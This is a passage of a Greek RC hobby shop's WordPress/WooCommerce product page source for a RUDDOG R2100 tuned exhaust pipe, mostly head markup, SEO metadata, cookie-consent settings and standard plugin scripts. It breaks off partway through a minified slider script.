

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcdrivers.gr/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/
body_size: 25363
content:
	

<!DOCTYPE html>
<html lang="el">
<head>
    
    <!-- <meta name="description" content="" /> -->
    <meta charset="UTF-8">
    <!-- <link rel="icon" type="image/png" href=""> -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <!-- <link rel="pingback" href=""> -->

    <!-- <script src="https://kit.fontawesome.com/ad3d8b0c0e.js"></script> -->
    <link rel="icon" type="image/png" href="https://rcdrivers.gr/wp-content/themes/gp-child/images/favicon.png">
    <link href="https://rcdrivers.gr/wp-content/themes/gp/bootstrap/css/bootstrap.min.css?v=4.4.1" rel="stylesheet">
    <link href="https://rcdrivers.gr/wp-content/themes/gp/css/normalize.css?v=8.0.0" rel="stylesheet">
    <link href="https://rcdrivers.gr/wp-content/themes/gp/style.css?v=1.0.1" rel="stylesheet">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>RUDDOG R2100 Tuned Exhaust Pipe with 85mm Manifold (EFRA2155) | RC Drivers</title>
	<link rel="canonical" href="https://rcdrivers.gr/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RUDDOG R2100 Tuned Exhaust Pipe with 85mm Manifold (EFRA2155) | RC Drivers" />
	<meta property="og:description" content="The RUDDOG R2100 EFRA 2155 tuned exhaust pipe set offers smoother low-end power compared to the R2090, but a more aggressive mid-range while keeping the same top end performance and fuel mileage. Like the R2090 the exhaust set is made in Japan and it includes an extra long 85mm manifold, silicone gaskets for the engine and exhaust as well as mounting springs." />
	<meta property="og:url" content="https://rcdrivers.gr/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/" />
	<meta property="og:site_name" content="RC Drivers" />
	<meta property="article:publisher" content="https://www.facebook.com/Rc-drivers-226387582701652/" />
	<meta property="article:modified_time" content="2025-08-24T15:53:17+00:00" />
	<meta property="og:image" content="https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1.jpg" />
	<meta property="og:image:width" content="1120" />
	<meta property="og:image:height" content="1120" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rcdrivers.gr/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/","url":"https://rcdrivers.gr/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/","name":"RUDDOG R2100 Tuned Exhaust Pipe with 85mm Manifold (EFRA2155) | RC Drivers","isPartOf":{"@id":"https://rcdrivers.gr/#website"},"primaryImageOfPage":{"@id":"https://rcdrivers.gr/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/#primaryimage"},"image":{"@id":"https://rcdrivers.gr/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/#primaryimage"},"thumbnailUrl":"https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1.jpg","datePublished":"2021-08-20T09:43:15+00:00","dateModified":"2025-08-24T15:53:17+00:00","breadcrumb":{"@id":"https://rcdrivers.gr/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://rcdrivers.gr/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://rcdrivers.gr/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/#primaryimage","url":"https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1.jpg","contentUrl":"https://rcdrivers.gr/wp-content/uploads/2021/08/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1.jpg","width":1120,"height":1120,"caption":"ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155_1"},{"@type":"BreadcrumbList","@id":"https://rcdrivers.gr/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://rcdrivers.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://rcdrivers.gr/shop/"},{"@type":"ListItem","position":3,"name":"RUDDOG R2100 Tuned Exhaust Pipe with 85mm Manifold (EFRA2155)"}]},{"@type":"WebSite","@id":"https://rcdrivers.gr/#website","url":"https://rcdrivers.gr/","name":"RC Drivers","description":"","publisher":{"@id":"https://rcdrivers.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rcdrivers.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://rcdrivers.gr/#organization","name":"RC Drivers","url":"https://rcdrivers.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://rcdrivers.gr/#/schema/logo/image/","url":"https://rcdrivers.gr/wp-content/uploads/2021/09/rcdrivers-logo.jpg","contentUrl":"https://rcdrivers.gr/wp-content/uploads/2021/09/rcdrivers-logo.jpg","width":1083,"height":1083,"caption":"RC Drivers"},"image":{"@id":"https://rcdrivers.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Rc-drivers-226387582701652/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων RC Drivers &raquo; RUDDOG R2100 Tuned Exhaust Pipe with 85mm Manifold (EFRA2155)" href="https://rcdrivers.gr/product/ruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rcdrivers.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcdrivers.gr%2Fproduct%2Fruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rcdrivers.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcdrivers.gr%2Fproduct%2Fruddog-r2100-tuned-exhaust-pipe-with-85mm-manifold-efra2155%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6978a4a07d802*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://rcdrivers.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://rcdrivers.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//rcdrivers.gr/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://rcdrivers.gr/wp-content/themes/gp/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://rcdrivers.gr/wp-content/themes/gp-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://rcdrivers.gr/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' media='all' />
<style id='wpdreams-asl-basic-inline-css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
							.asl_w, .asl_w * {font-family:inherit !important;}
							.asl_m input[type=search]::placeholder{font-family:inherit !important;}
							.asl_m input[type=search]::-webkit-input-placeholder{font-family:inherit !important;}
							.asl_m input[type=search]::-moz-placeholder{font-family:inherit !important;}
							.asl_m input[type=search]:-ms-input-placeholder{font-family:inherit !important;}
						
						.asl_m, .asl_m .probox {
							background-color: rgba(255, 255, 255, 1) !important;
							background-image: none !important;
							-webkit-background-image: none !important;
							-ms-background-image: none !important;
						}
					
						.asl_m .probox svg {
							fill: rgba(225, 2, 2, 1) !important;
						}
						.asl_m .probox .innericon {
							background-color: rgb(255, 255, 255) !important;
							background-image: none !important;
							-webkit-background-image: none !important;
							-ms-background-image: none !important;
						}
					
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
/*# sourceURL=wpdreams-asl-basic-inline-css */
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://rcdrivers.gr/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://rcdrivers.gr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://rcdrivers.gr/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://rcdrivers.gr/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' media='all' />
<script src="https://rcdrivers.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rcdrivers.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["_ga","_ga_#"],"cookielist":[],"non_necessary_cookies":{"analytics":["_ga","_ga_#"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://rcdrivers.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="//rcdrivers.gr/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//rcdrivers.gr/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://rcdrivers.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://rcdrivers.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rcdrivers.gr/wp-json/wp/v2/product/151" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-BCV8KG66GC"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCV8KG66GC');
</script><style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/* Status: Loaded from Transient */

</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '74a364c150';
	SR7.E.ajaxurl		= 'https://rcdrivers.gr/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://rcdrivers.gr/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://rcdrivers.gr/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://rcdrivers.gr/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const 